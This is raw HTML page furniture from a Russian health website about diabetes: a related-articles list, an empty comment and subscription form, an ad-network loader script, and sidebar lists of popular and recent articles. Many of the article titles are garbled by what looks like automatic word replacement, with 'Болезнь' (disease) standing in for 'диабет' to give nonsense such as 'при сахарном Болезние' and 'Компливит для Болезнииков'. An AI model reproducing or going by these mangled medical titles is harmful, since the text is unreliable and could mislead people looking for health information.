                    <img loading="lazy" src="data:image/svg+xml,%3Csvg%20xmlns='https://w3.org/2000/svg'%20viewBox='0%200%20150%2095'%3E%3C/svg%3E" width="150" height="95" alt="От чего зависит нижнее артериальное Болезни" class="aligncenter" data-lazy-src="https://sansara58.ru/wp-content/cache/thumb/37/38f708ce0c49b37_150x95.jpg"><noscript><img  width="150" height="95" alt="От чего зависит нижнее артериальное Болезни"  data-src="https://sansara58.ru/wp-content/cache/thumb/37/38f708ce0c49b37_150x95.jpg" class="aligncenter lazyload" src="[data-uri]"><noscript><img src="https://sansara58.ru/wp-content/cache/thumb/37/38f708ce0c49b37_150x95.jpg" width="150" height="95" alt="От чего зависит нижнее артериальное Болезни" class="aligncenter"></noscript></noscript>                                    </div>
                <a href="https://sansara58.ru/drugoe/ot-chego-zavisit-nizhnee-arterialnoe-bolezni-2.html">От чего зависит нижнее артериальное Болезни</a>
            </li>
                    <li class="related__item">
                <div class="related__item-img">
                    <img loading="lazy" src="data:image/svg+xml,%3Csvg%20xmlns='https://w3.org/2000/svg'%20viewBox='0%200%20150%2095'%3E%3C/svg%3E" width="150" height="95" alt="Болезни при климаксе сколько времени длится" class="aligncenter" data-lazy-src="https://sansara58.ru/wp-content/cache/thumb/4f/46607675e38a74f_150x95.jpg"><noscript><img  width="150" height="95" alt="Болезни при климаксе сколько времени длится"  data-src="https://sansara58.ru/wp-content/cache/thumb/4f/46607675e38a74f_150x95.jpg" class="aligncenter lazyload" src="[data-uri]"><noscript><img src="https://sansara58.ru/wp-content/cache/thumb/4f/46607675e38a74f_150x95.jpg" width="150" height="95" alt="Болезни при климаксе сколько времени длится" class="aligncenter"></noscript></noscript>                                    </div>
                <a href="https://sansara58.ru/drugoe/bolezni-pri-klimakse-skolko-vremeni-dlitsja-2.html">Болезни при климаксе сколько времени длится</a>
            </li>
                    <li class="related__item">
                <div class="related__item-img">
                    <img loading="lazy" src="data:image/svg+xml,%3Csvg%20xmlns='https://w3.org/2000/svg'%20viewBox='0%200%20150%2095'%3E%3C/svg%3E" width="150" height="95" alt="Таурин при Болезние 2 типа" class="aligncenter" data-lazy-src="https://sansara58.ru/wp-content/cache/thumb/1b/8a72675d94d6d1b_150x95.gif"><noscript><img  width="150" height="95" alt="Таурин при Болезние 2 типа"  data-src="https://sansara58.ru/wp-content/cache/thumb/1b/8a72675d94d6d1b_150x95.gif" class="aligncenter lazyload" src="[data-uri]"><noscript><img src="https://sansara58.ru/wp-content/cache/thumb/1b/8a72675d94d6d1b_150x95.gif" width="150" height="95" alt="Таурин при Болезние 2 типа" class="aligncenter"></noscript></noscript>                                    </div>
                <a href="https://sansara58.ru/drugoe/taurin-pri-boleznie-2-tipa.html">Таурин при Болезние 2 типа</a>
            </li>
                    <li class="related__item">
                <div class="related__item-img">
                    <img loading="lazy" src="data:image/svg+xml,%3Csvg%20xmlns='https://w3.org/2000/svg'%20viewBox='0%200%20150%2095'%3E%3C/svg%3E" width="150" height="95" alt="Компливит для Болезнииков" class="aligncenter" data-lazy-src="https://sansara58.ru/wp-content/cache/thumb/stub_28800b49c477b27_150x95.gif"><noscript><img  width="150" height="95" alt="Компливит для Болезнииков"  data-src="https://sansara58.ru/wp-content/cache/thumb/stub_28800b49c477b27_150x95.gif" class="aligncenter lazyload" src="[data-uri]"><noscript><img src="https://sansara58.ru/wp-content/cache/thumb/stub_28800b49c477b27_150x95.gif" width="150" height="95" alt="Компливит для Болезнииков" class="aligncenter"></noscript></noscript>                                    </div>
                <a href="https://sansara58.ru/drugoe/komplivit-dlja-bolezniikov-2.html">Компливит для Болезнииков</a>
            </li>
                    <li class="related__item">
                <div class="related__item-img">
                    <img loading="lazy" src="data:image/svg+xml,%3Csvg%20xmlns='https://w3.org/2000/svg'%20viewBox='0%200%20150%2095'%3E%3C/svg%3E" width="150" height="95" alt="Антибиотики при сахарном Болезние" class="aligncenter" data-lazy-src="https://sansara58.ru/wp-content/cache/thumb/3d/7649f1030a9b93d_150x95.jpg"><noscript><img  width="150" height="95" alt="Антибиотики при сахарном Болезние"  data-src="https://sansara58.ru/wp-content/cache/thumb/3d/7649f1030a9b93d_150x95.jpg" class="aligncenter lazyload" src="[data-uri]"><noscript><img src="https://sansara58.ru/wp-content/cache/thumb/3d/7649f1030a9b93d_150x95.jpg" width="150" height="95" alt="Антибиотики при сахарном Болезние" class="aligncenter"></noscript></noscript>                                    </div>
                <a href="https://sansara58.ru/drugoe/antibiotiki-pri-saharnom-boleznie-2.html">Антибиотики при сахарном Болезние</a>
            </li>
                    <li class="related__item">
                <div class="related__item-img">
                    <img loading="lazy" src="data:image/svg+xml,%3Csvg%20xmlns='https://w3.org/2000/svg'%20viewBox='0%200%20150%2095'%3E%3C/svg%3E" width="150" height="95" alt="Фасоль при сахарном Болезние польза и вред" class="aligncenter" data-lazy-src="https://sansara58.ru/wp-content/cache/thumb/eb/74292c4880bcdeb_150x95.jpg"><noscript><img  width="150" height="95" alt="Фасоль при сахарном Болезние польза и вред"  data-src="https://sansara58.ru/wp-content/cache/thumb/eb/74292c4880bcdeb_150x95.jpg" class="aligncenter lazyload" src="[data-uri]"><noscript><img src="https://sansara58.ru/wp-content/cache/thumb/eb/74292c4880bcdeb_150x95.jpg" width="150" height="95" alt="Фасоль при сахарном Болезние польза и вред" class="aligncenter"></noscript></noscript>                                    </div>
                <a href="https://sansara58.ru/drugoe/fasol-pri-saharnom-boleznie-polza-i-vred-2.html">Фасоль при сахарном Болезние польза и вред</a>
            </li>
            </ul>
</div>
				<aside class="comments-block">
					    <div class="wpdiscuz_top_clearing"></div>
    <div id="comments" class="comments-area"><div id="respond" style="width: 0;height: 0;clear: both;margin: 0;padding: 0;"></div>            <h3 id="wc-comment-header">
                                Оставить комментарий            </h3>
                    <div id="wpcomm" class="wpdiscuz_unauth wpd-default">
            <div class="wpdiscuz-form-top-bar">
                <div class="wpdiscuz-ftb-left">
                                                            <div id="wc_show_hide_loggedin_username">
                                            </div>
                </div>
                                <div class="wpd-clear"></div>
            </div>


                        <div class="wc_social_plugin_wrapper">
                            </div>
                    <div class="wc-form-wrapper wc-main-form-wrapper"  id='wc-main-form-wrapper-0_0' >
            <div class="wpdiscuz-comment-message" style="display: block;"></div>
                                        <form class="wc_comm_form wc_main_comm_form" method="post"  enctype="multipart/form-data">
                    <div class="wc-field-comment">
                        <div class="wpdiscuz-item wc-field-textarea" >
                            <div class="wpdiscuz-textarea-wrap ">

                                                                                                        <div class="wc-field-avatararea">
                                        <img loading="lazy" alt='avatar' src="data:image/svg+xml,%3Csvg%20xmlns='https://w3.org/2000/svg'%20viewBox='0%200%2040%2040'%3E%3C/svg%3E" data-lazy-srcset='https://secure.gravatar.com/avatar/?s=80&#038;d=mm&#038;r=g 2x' class='avatar avatar-40 photo avatar-default' height='40' width='40' data-lazy-src="https://secure.gravatar.com/avatar/?s=40&#038;d=mm&#038;r=g" /><noscript><img alt='avatar' src='https://secure.gravatar.com/avatar/?s=40&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=80&#038;d=mm&#038;r=g 2x' class='avatar avatar-40 photo avatar-default' height='40' width='40' /></noscript>                                    </div>
                                
                                <textarea id="wc-textarea-0_0"   placeholder="Начать обсуждение..." required name="wc_comment" class="wc_comment wpd-field"></textarea>
                                                                                            </div>
                        </div>
                        <div class="clearfix"></div>
                    </div>
                    <div class="wc-form-footer"  style="display: none;"> 
                                <div class="wpd-form-row">
                    <div class="wpd-form-col-left">
                        <div class="wpdiscuz-item wc_name-wrapper wpd-has-icon">
                                <div class="wpd-field-icon"><i class="fas fa-user"></i></div>
                                                <input value="" required="required" class="wc_name wpd-field" type="text" name="wc_name" placeholder="Имя*" maxlength="50" pattern=".{3,50}" title="">
                            </div>
                        <div class="wpdiscuz-item wc_email-wrapper wpd-has-icon">
                                    <div class="wpd-field-icon"><i class="fas fa-at"></i></div>
                                                <input value="" required="required" class="wc_email wpd-field" type="email" name="wc_email" placeholder="Email*">
                            </div>
                            <div class="wpdiscuz-item wc_website-wrapper wpd-has-icon">
                                            <div class="wpd-field-icon"><i class="fas fa-link"></i></div>
                                        <input value="" class="wc_website wpd-field" type="text" name="wc_website" placeholder="Веб-сайт">
                                            </div>
                        </div>
                <div class="wpd-form-col-right">
                            <div class="wc-field-captcha wpdiscuz-item wc_captcha-wrapper">
                    <div class="wc-bin-captcha">
                        <i class="fas fa-shield-alt"></i>Эта форма комментариев находится по защитой антиспам                    </div>
                </div>
                        <div class="wc-field-submit">
                                            
                                            <label class="wpd_label" title="Сообщать о всех новых ответах на мои комментарии">
                            <input id="wc_notification_new_comment-0_0" class="wc_notification_new_comment-0_0 wpd_label__checkbox" value="comment" type="checkbox" name="wpdiscuz_notification_type" />
                            <span class="wpd_label__text">
                                <span class="wpd_label__check">
                                    <i class="fas fa-bell wpdicon wpdicon-on"></i>
                                    <i class="fas fa-bell-slash wpdicon wpdicon-off"></i>
                                </span>
                            </span>
                        </label>
                                                                <input class="wc_comm_submit wc_not_clicked button alt" type="submit" name="submit" value="Оставить комментарий">
        </div>
                </div>
                    <div class="clearfix"></div>
        </div>
                            </div>
                    <div class="clearfix"></div>
                    <input type="hidden" class="wpdiscuz_unique_id" value="0_0" name="wpdiscuz_unique_id">
                </form>
                        </div>
                <div id = "wpdiscuz_hidden_secondary_form" style = "display: none;">
                    <div class="wc-form-wrapper wc-secondary-form-wrapper"  id='wc-secondary-form-wrapper-wpdiscuzuniqueid'  style='display: none;' >
            <div class="wpdiscuz-comment-message" style="display: block;"></div>
                            <div class="wc-secondary-forms-social-content"></div><div class="clearfix"></div>
                                        <form class="wc_comm_form wc-secondary-form-wrapper" method="post"  enctype="multipart/form-data">
                    <div class="wc-field-comment">
                        <div class="wpdiscuz-item wc-field-textarea" >
                            <div class="wpdiscuz-textarea-wrap ">

                                                                                                        <div class="wc-field-avatararea">
                                        <img loading="lazy" alt='avatar' src="data:image/svg+xml,%3Csvg%20xmlns='https://w3.org/2000/svg'%20viewBox='0%200%2048%2048'%3E%3C/svg%3E" data-lazy-srcset='https://secure.gravatar.com/avatar/?s=96&#038;d=mm&#038;r=g 2x' class='avatar avatar-48 photo avatar-default' height='48' width='48' data-lazy-src="https://secure.gravatar.com/avatar/?s=48&#038;d=mm&#038;r=g" /><noscript><img alt='avatar' src='https://secure.gravatar.com/avatar/?s=48&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=96&#038;d=mm&#038;r=g 2x' class='avatar avatar-48 photo avatar-default' height='48' width='48' /></noscript>                                    </div>
                                
                                <textarea id="wc-textarea-wpdiscuzuniqueid"   placeholder="Присоединиться к обсуждению..." required name="wc_comment" class="wc_comment wpd-field"></textarea>
                                                                                            </div>
                        </div>
                        <div class="clearfix"></div>
                    </div>
                    <div class="wc-form-footer"  style="display: none;"> 
                                <div class="wpd-form-row">
                    <div class="wpd-form-col-left">
                        <div class="wpdiscuz-item wc_name-wrapper wpd-has-icon">
                                <div class="wpd-field-icon"><i class="fas fa-user"></i></div>
                                                <input value="" required="required" class="wc_name wpd-field" type="text" name="wc_name" placeholder="Имя*" maxlength="50" pattern=".{3,50}" title="">
                            </div>
                        <div class="wpdiscuz-item wc_email-wrapper wpd-has-icon">
                                    <div class="wpd-field-icon"><i class="fas fa-at"></i></div>
                                                <input value="" required="required" class="wc_email wpd-field" type="email" name="wc_email" placeholder="Email*">
                            </div>
                            <div class="wpdiscuz-item wc_website-wrapper wpd-has-icon">
                                            <div class="wpd-field-icon"><i class="fas fa-link"></i></div>
                                        <input value="" class="wc_website wpd-field" type="text" name="wc_website" placeholder="Веб-сайт">
                                            </div>
                        </div>
                <div class="wpd-form-col-right">
                            <div class="wc-field-captcha wpdiscuz-item wc_captcha-wrapper">
                    <div class="wc-bin-captcha">
                        <i class="fas fa-shield-alt"></i>Эта форма комментариев находится по защитой антиспам                    </div>
                </div>
                        <div class="wc-field-submit">
                                            
                                            <label class="wpd_label" title="Сообщать о всех новых ответах на мои комментарии">
                            <input id="wc_notification_new_comment-wpdiscuzuniqueid" class="wc_notification_new_comment-wpdiscuzuniqueid wpd_label__checkbox" value="comment" type="checkbox" name="wpdiscuz_notification_type" />
                            <span class="wpd_label__text">
                                <span class="wpd_label__check">
                                    <i class="fas fa-bell wpdicon wpdicon-on"></i>
                                    <i class="fas fa-bell-slash wpdicon wpdicon-off"></i>
                                </span>
                            </span>
                        </label>
                                                                <input class="wc_comm_submit wc_not_clicked button alt" type="submit" name="submit" value="Оставить комментарий">
        </div>
                </div>
                    <div class="clearfix"></div>
        </div>
                            </div>
                    <div class="clearfix"></div>
                    <input type="hidden" class="wpdiscuz_unique_id" value="wpdiscuzuniqueid" name="wpdiscuz_unique_id">
                </form>
                        </div>
                </div>
                                           

                                    <div class="wpdiscuz-front-actions">
                                                    <div class="wpdiscuz-sbs-wrap">
                                <span><i class="far fa-envelope" aria-hidden="true"></i>  Подписаться  <i class="fas fa-caret-down" aria-hidden="true"></i></span>
                            </div>
                                                                        <div class="clearfix"></div>
                    </div>
                                                    <div class="wpdiscuz-subscribe-bar wpdiscuz-hidden">
                                                    <form action="https://sansara58.ru/wp-admin/admin-ajax.php?action=addSubscription" method="post" id="wpdiscuz-subscribe-form">
                                <div class="wpdiscuz-subscribe-form-intro">Уведомление о </div>
                                <div class="wpdiscuz-subscribe-form-option" style="width:40%;">
                                    <select class="wpdiscuz_select" name="wpdiscuzSubscriptionType" >
                                                                                    <option value="post">новые последующие комментарии</option>
                                                                                                                            <option value="all_comment" >новые ответы на мои комментарии</option>
                                                                            </select>
                                </div>
                                                                    <div class="wpdiscuz-item wpdiscuz-subscribe-form-email">
                                        <input  class="email" type="email" name="wpdiscuzSubscriptionEmail" required="required" value="" placeholder="Email"/>
                                    </div>
                                                                <div class="wpdiscuz-subscribe-form-button">
                                    <input id="wpdiscuz_subscription_button" type="submit" value="&rsaquo;" name="wpdiscuz_subscription_button" />
                                </div> 
                                                                <input type="hidden" id="wpdiscuz_subscribe_form_nonce" name="wpdiscuz_subscribe_form_nonce" value="ffd8cc47a5" /><input type="hidden" name="_wp_http_referer" value="/drugoe/jendoskopicheskaja-retrogradnaja-pankreatoholangiografija-2.html" />                                                                <input type="hidden" value="5205" name="wpdiscuzSubscriptionPostId" />
                            </form>
                                                <div class="wpdiscuz_clear"></div>
                                            </div>
                    
                                <div id="wcThreadWrapper" class="wc-thread-wrapper">
                                    
                    <div class="wpdiscuz-comment-pagination">
                                            </div>
                </div>
                <div class="wpdiscuz_clear"></div>
                                            </div>
        </div>
        <div id="wpdiscuz-loading-bar" class="wpdiscuz-loading-bar wpdiscuz-loading-bar-unauth"></div>
        				</aside>
					</main>	
	<aside class="sidebar sidebar_midle"><div style="padding:5px;"><script type="text/javascript">
<!--
var _acic={dataProvider:10};(function(){var e=document.createElement("script");e.type="text/javascript";e.async=true;e.src="https://www.acint.net/aci.js";var t=document.getElementsByTagName("script")[0];t.parentNode.insertBefore(e,t)})()
//-->
</script></div>
    	<div class="section-posts-box section">
		<div class="title">Популярные статьи</div>
		<div class="section-posts">
	    					<div class="section-posts__item">
					<img loading="lazy" src="data:image/svg+xml,%3Csvg%20xmlns='https://w3.org/2000/svg'%20viewBox='0%200%20300%20180'%3E%3C/svg%3E" width="300" height="180" alt="Метформин какой производитель лучше" class="section-posts__item-img" data-lazy-src="https://sansara58.ru/wp-content/cache/thumb/ba/915403537db47ba_300x180.jpg"><noscript><img  width="300" height="180" alt="Метформин какой производитель лучше"  data-src="https://sansara58.ru/wp-content/cache/thumb/ba/915403537db47ba_300x180.jpg" class="section-posts__item-img lazyload" src="[data-uri]"><noscript><img src="https://sansara58.ru/wp-content/cache/thumb/ba/915403537db47ba_300x180.jpg" width="300" height="180" alt="Метформин какой производитель лучше" class="section-posts__item-img"></noscript></noscript>					<div class="section-posts__item-title">
					    <a href="https://sansara58.ru/drugoe/metformin-kakoj-proizvoditel-luchshe.html">Метформин какой производитель лучше</a>
					</div>
					<div class="section-posts__item-text">
						Метформин какой производитель лучше Метформин: аналоги препарата, какой производитель лучше,...					</div>
											    <div class="post-info section-posts__item-info">
															<div class="post-info__comment">0</div>
											    						    			<time class="post-info__time post-info__time_popular" datetime="2020-03-01">01.03.2020</time>
				    							    </div>
				    					</div>
	    						<div class="section-posts__item">
					<img loading="lazy" src="data:image/svg+xml,%3Csvg%20xmlns='https://w3.org/2000/svg'%20viewBox='0%200%20300%20180'%3E%3C/svg%3E" width="300" height="180" alt="Ванилин и ванильный сахар пропорции" class="section-posts__item-img" data-lazy-src="https://sansara58.ru/wp-content/cache/thumb/a8/b197d74a619d5a8_300x180.jpg"><noscript><img  width="300" height="180" alt="Ванилин и ванильный сахар пропорции"  data-src="https://sansara58.ru/wp-content/cache/thumb/a8/b197d74a619d5a8_300x180.jpg" class="section-posts__item-img lazyload" src="[data-uri]"><noscript><img src="https://sansara58.ru/wp-content/cache/thumb/a8/b197d74a619d5a8_300x180.jpg" width="300" height="180" alt="Ванилин и ванильный сахар пропорции" class="section-posts__item-img"></noscript></noscript>					<div class="section-posts__item-title">
					    <a href="https://sansara58.ru/drugoe/vanilin-i-vanilnyj-sahar-proporcii.html">Ванилин и ванильный сахар пропорции</a>
					</div>
					<div class="section-posts__item-text">
						Ванилин и ванильный сахар пропорции Ванилин Ванилин - пищевой ароматизатор,...					</div>
											    <div class="post-info section-posts__item-info">
															<div class="post-info__comment">0</div>
											    						    			<time class="post-info__time post-info__time_popular" datetime="2020-04-22">22.04.2020</time>
				    							    </div>
				    					</div>
	    						<div class="section-posts__item">
					<img loading="lazy" src="data:image/svg+xml,%3Csvg%20xmlns='https://w3.org/2000/svg'%20viewBox='0%200%20300%20180'%3E%3C/svg%3E" width="300" height="180" alt="5 кубовый шприц сколько мл" class="section-posts__item-img" data-lazy-src="https://sansara58.ru/wp-content/cache/thumb/fa/0a2f227127169fa_300x180.jpg"><noscript><img  width="300" height="180" alt="5 кубовый шприц сколько мл"  data-src="https://sansara58.ru/wp-content/cache/thumb/fa/0a2f227127169fa_300x180.jpg" class="section-posts__item-img lazyload" src="[data-uri]"><noscript><img src="https://sansara58.ru/wp-content/cache/thumb/fa/0a2f227127169fa_300x180.jpg" width="300" height="180" alt="5 кубовый шприц сколько мл" class="section-posts__item-img"></noscript></noscript>					<div class="section-posts__item-title">
					    <a href="https://sansara58.ru/drugoe/5-kubovyj-shpric-skolko-ml-2.html">5 кубовый шприц сколько мл</a>
					</div>
					<div class="section-posts__item-text">
						5 кубовый шприц сколько мл Сколько мл в 1 кубике...					</div>
											    <div class="post-info section-posts__item-info">
															<div class="post-info__comment">0</div>
											    						    			<time class="post-info__time post-info__time_popular" datetime="2020-03-17">17.03.2020</time>
				    							    </div>
				    					</div>
	    				</div> 
	</div>
<div class="section section_widget widget_recentpost_morkovin_widget" id="recentpost_morkovin_widget-3"><div class="title">Последние статьи</div><ul><li class="section-posts__item"><img loading="lazy" src="data:image/svg+xml,%3Csvg%20xmlns='https://w3.org/2000/svg'%20viewBox='0%200%20300%20180'%3E%3C/svg%3E" width="300" height="180" alt="Аскорбиновая кислота без сахара" class="section-posts__item-img" data-lazy-src="https://sansara58.ru/wp-content/cache/thumb/56/3eeeec6d91cec56_300x180.jpg"><noscript><img  width="300" height="180" alt="Аскорбиновая кислота без сахара"  data-src="https://sansara58.ru/wp-content/cache/thumb/56/3eeeec6d91cec56_300x180.jpg" class="section-posts__item-img lazyload" src="[data-uri]"><noscript><img src="https://sansara58.ru/wp-content/cache/thumb/56/3eeeec6d91cec56_300x180.jpg" width="300" height="180" alt="Аскорбиновая кислота без сахара" class="section-posts__item-img"></noscript></noscript><div class="section-posts__item-title"><a href="https://sansara58.ru/drugoe/askorbinovaja-kislota-bez-sahara.html">Аскорбиновая кислота без сахара</a></div><div class="section-posts__item-text">Аскорбиновая кислота без сахара Аскорбиновая кислота без глюкозы Аскорбиновая кислота...</div>                        <div class="post-info section-posts__item-info">
                                                            <div class="post-info__comment">0</div>
                                                                                        <time class="post-info__time post-info__time_popular" datetime="2022-06-19">19.06.2022</time>
                                                    </div>
                        </li><li class="section-posts__item"><img loading="lazy" src="data:image/svg+xml,%3Csvg%20xmlns='https://w3.org/2000/svg'%20viewBox='0%200%20300%20180'%3E%3C/svg%3E" width="300" height="180" alt="Какие препараты принимать при повышенном Болезние" class="section-posts__item-img" data-lazy-src="https://sansara58.ru/wp-content/cache/thumb/10/68f36b2126d4010_300x180.jpg"><noscript><img  width="300" height="180" alt="Какие препараты принимать при повышенном Болезние"  data-src="https://sansara58.ru/wp-content/cache/thumb/10/68f36b2126d4010_300x180.jpg" class="section-posts__item-img lazyload" src="[data-uri]"><noscript><img src="https://sansara58.ru/wp-content/cache/thumb/10/68f36b2126d4010_300x180.jpg" width="300" height="180" alt="Какие препараты принимать при повышенном Болезние" class="section-posts__item-img"></noscript></noscript><div class="section-posts__item-title"><a href="https://sansara58.ru/drugoe/kakie-preparaty-prinimat-pri-povyshennom-boleznie-2.html">Какие препараты принимать при повышенном Болезние</a></div><div class="section-posts__item-text">Какие препараты принимать при повышенном Болезние Лучшие препараты железа при...</div>                        <div class="post-info section-posts__item-info">
                                                            <div class="post-info__comment">0</div>
                                                                                        <time class="post-info__time post-info__time_popular" datetime="2020-05-29">29.05.2020</time>
                                                    </div>
                        </li><li class="section-posts__item"><img loading="lazy" src="data:image/svg+xml,%3Csvg%20xmlns='https://w3.org/2000/svg'%20viewBox='0%200%20300%20180'%3E%3C/svg%3E" width="300" height="180" alt="Высокий сахар в крови причины" class="section-posts__item-img" data-lazy-src="https://sansara58.ru/wp-content/cache/thumb/f3/f5b257b3b3632f3_300x180.jpg"><noscript><img  width="300" height="180" alt="Высокий сахар в крови причины"  data-src="https://sansara58.ru/wp-content/cache/thumb/f3/f5b257b3b3632f3_300x180.jpg" class="section-posts__item-img lazyload" src="[data-uri]"><noscript><img src="https://sansara58.ru/wp-content/cache/thumb/f3/f5b257b3b3632f3_300x180.jpg" width="300" height="180" alt="Высокий сахар в крови причины" class="section-posts__item-img"></noscript></noscript><div class="section-posts__item-title"><a href="https://sansara58.ru/drugoe/vysokij-sahar-v-krovi-prichiny.html">Высокий сахар в крови причины</a></div><div class="section-posts__item-text">Высокий сахар в крови причины Повышенный сахар в крови: причины...</div>                        <div class="post-info section-posts__item-info">
                                                            <div class="post-info__comment">0</div>
                                                                                        <time class="post-info__time post-info__time_popular" datetime="2020-05-29">29.05.2020</time>
                                                    </div>
                        </li><li class="section-posts__item"><img loading="lazy" src="data:image/svg+xml,%3Csvg%20xmlns='https://w3.org/2000/svg'%20viewBox='0%200%20300%20180'%3E%3C/svg%3E" width="300" height="180" alt="Никотиновая кислота в спорте" class="section-posts__item-img" data-lazy-src="https://sansara58.ru/wp-content/cache/thumb/97/f9056cc9dd0aa97_300x180.jpg"><noscript><img  width="300" height="180" alt="Никотиновая кислота в спорте"  data-src="https://sansara58.ru/wp-content/cache/thumb/97/f9056cc9dd0aa97_300x180.jpg" class="section-posts__item-img lazyload" src="[data-uri]"><noscript><img src="https://sansara58.ru/wp-content/cache/thumb/97/f9056cc9dd0aa97_300x180.jpg" width="300" height="180" alt="Никотиновая кислота в спорте" class="section-posts__item-img"></noscript></noscript><div class="section-posts__item-title"><a href="https://sansara58.ru/drugoe/nikotinovaja-kislota-v-sporte.html">Никотиновая кислота в спорте</a></div><div class="section-posts__item-text">Никотиновая кислота в спорте Никотиновая кислота — активный участник всех...</div>                        <div class="post-info section-posts__item-info">
                                                            <div class="post-info__comment">0</div>
                                                                                        <time class="post-info__time post-info__time_popular" datetime="2020-05-29">29.05.2020</time>
                                                    </div>
                        </li><li class="section-posts__item"><img loading="lazy" src="data:image/svg+xml,%3Csvg%20xmlns='https://w3.org/2000/svg'%20viewBox='0%200%20300%20180'%3E%3C/svg%3E" width="300" height="180" alt="Глюкоза во время тренировки" class="section-posts__item-img" data-lazy-src="https://sansara58.ru/wp-content/cache/thumb/9e/d6e4eb1b7edb39e_300x180.png"><noscript><img  width="300" height="180" alt="Глюкоза во время тренировки"  data-src="https://sansara58.ru/wp-content/cache/thumb/9e/d6e4eb1b7edb39e_300x180.png" class="section-posts__item-img lazyload" src="[data-uri]"><noscript><img src="https://sansara58.ru/wp-content/cache/thumb/9e/d6e4eb1b7edb39e_300x180.png" width="300" height="180" alt="Глюкоза во время тренировки" class="section-posts__item-img"></noscript></noscript><div class="section-posts__item-title"><a href="https://sansara58.ru/drugoe/gljukoza-vo-vremja-trenirovki.html">Глюкоза во время тренировки</a></div><div class="section-posts__item-text">Глюкоза во время тренировки Глюкоза в спорте, медицине, промышленности. Универсальное...</div>                        <div class="post-info section-posts__item-info">
                                                            <div class="post-info__comment">0</div>
                                                                                        <time class="post-info__time post-info__time_popular" datetime="2020-05-29">29.05.2020</time>
                                                    </div>
                        </li><li class="section-posts__item"><img loading="lazy" src="data:image/svg+xml,%3Csvg%20xmlns='https://w3.org/2000/svg'%20viewBox='0%200%20300%20180'%3E%3C/svg%3E" width="300" height="180" alt="Корица с кефиром при сахарном Болезние" class="section-posts__item-img" data-lazy-src="https://sansara58.ru/wp-content/cache/thumb/20/bcade1e6bb32620_300x180.jpg"><noscript><img  width="300" height="180" alt="Корица с кефиром при сахарном Болезние"  data-src="https://sansara58.ru/wp-content/cache/thumb/20/bcade1e6bb32620_300x180.jpg" class="section-posts__item-img lazyload" src="[data-uri]"><noscript><img src="https://sansara58.ru/wp-content/cache/thumb/20/bcade1e6bb32620_300x180.jpg" width="300" height="180" alt="Корица с кефиром при сахарном Болезние" class="section-posts__item-img"></noscript></noscript><div class="section-posts__item-title"><a href="https://sansara58.ru/drugoe/korica-s-kefirom-pri-saharnom-boleznie-2.html">Корица с кефиром при сахарном Болезние</a></div><div class="section-posts__item-text">Корица с кефиром при сахарном Болезние Корица для снижения сахара...</div>                        <div class="post-info section-posts__item-info">
                                                            <div class="post-info__comment">0</div>
                                                                                        <time class="post-info__time post-info__time_popular" datetime="2020-05-29">29.05.2020</time>
                                                    </div>
                        </li><li class="section-posts__item"><img loading="lazy" src="data:image/svg+xml,%3Csvg%20xmlns='https://w3.org/2000/svg'%20viewBox='0%200%20300%20180'%3E%3C/svg%3E" width="300" height="180" alt="Прополис от Болезниа рецепт" class="section-posts__item-img" data-lazy-src="https://sansara58.ru/wp-content/cache/thumb/78/fdf7a6dd816b778_300x180.jpg"><noscript><img  width="300" height="180" alt="Прополис от Болезниа рецепт"  data-src="https://sansara58.ru/wp-content/cache/thumb/78/fdf7a6dd816b778_300x180.jpg" class="section-posts__item-img lazyload" src="[data-uri]"><noscript><img src="https://sansara58.ru/wp-content/cache/thumb/78/fdf7a6dd816b778_300x180.jpg" width="300" height="180" alt="Прополис от Болезниа рецепт" class="section-posts__item-img"></noscript></noscript><div class="section-posts__item-title"><a href="https://sansara58.ru/drugoe/propolis-ot-boleznia-recept-2.html">Прополис от Болезниа рецепт</a></div><div class="section-posts__item-text">Прополис от Болезниа рецепт Будьте здоровы! Народное лечение прополисом. Рецепты...</div>                        <div class="post-info section-posts__item-info">
                                                            <div class="post-info__comment">0</div>
                                                                                        <time class="post-info__time post-info__time_popular" datetime="2020-05-29">29.05.2020</time>
                                                    </div>
                        </li><li class="section-posts__item"><img loading="lazy" src="data:image/svg+xml,%3Csvg%20xmlns='https://w3.org/2000/svg'%20viewBox='0%200%20300%20180'%3E%3C/svg%3E" width="300" height="180" alt="Питание при Болезние второго типа с гипертонией" class="section-posts__item-img" data-lazy-src="https://sansara58.ru/wp-content/cache/thumb/e0/d769d57bc1237e0_300x180.jpg"><noscript><img  width="300" height="180" alt="Питание при Болезние второго типа с гипертонией"  data-src="https://sansara58.ru/wp-content/cache/thumb/e0/d769d57bc1237e0_300x180.jpg" class="section-posts__item-img lazyload" src="[data-uri]"><noscript><img src="https://sansara58.ru/wp-content/cache/thumb/e0/d769d57bc1237e0_300x180.jpg" width="300" height="180" alt="Питание при Болезние второго типа с гипертонией" class="section-posts__item-img"></noscript></noscript><div class="section-posts__item-title"><a href="https://sansara58.ru/drugoe/pitanie-pri-boleznie-vtorogo-tipa-s-gipertoniej-2.html">Питание при Болезние второго типа с гипертонией</a></div><div class="section-posts__item-text">Питание при Болезние второго типа с гипертонией Питание при гипертензии...</div>                        <div class="post-info section-posts__item-info">
                                                            <div class="post-info__comment">0</div>
                                                                                        <time class="post-info__time post-info__time_popular" datetime="2020-05-29">29.05.2020</time>
                                                    </div>
                        </li></ul></div><div class="section section_widget widget_categories" id="categories-2"><div class="title">Разделы сайта</div>		<ul>
				<li class="cat-item cat-item-12"><a href="https://sansara58.ru/analogi">Аналоги</a>
</li>
	<li class="cat-item cat-item-13"><a href="https://sansara58.ru/bolezni">Болезни</a>
</li>
	<li class="cat-item cat-item-14"><a href="https://sansara58.ru/gljukoza">Глюкоза</a>
</li>
	<li class="cat-item cat-item-15"><a href="https://sansara58.ru/gljukometr">Глюкометр</a>
</li>
	<li class="cat-item cat-item-16"><a href="https://sansara58.ru/dieta">Диета</a>
</li>
	<li class="cat-item cat-item-27"><a href="https://sansara58.ru/drugoe">Другое</a>
</li>
	<li class="cat-item cat-item-17"><a href="https://sansara58.ru/zhelezo">Железо</a>
</li>
	<li class="cat-item cat-item-18"><a href="https://sansara58.ru/indeks">Индекс</a>
</li>
	<li class="cat-item cat-item-19"><a href="https://sansara58.ru/insulin">Инсулин</a>
</li>
	<li class="cat-item cat-item-20"><a href="https://sansara58.ru/krov">Кровь</a>
</li>
	<li class="cat-item cat-item-21"><a href="https://sansara58.ru/lekarstva-i-lechenie">Лекарства и лечение</a>
</li>
	<li class="cat-item cat-item-22"><a href="https://sansara58.ru/preparaty">Препараты</a>
</li>
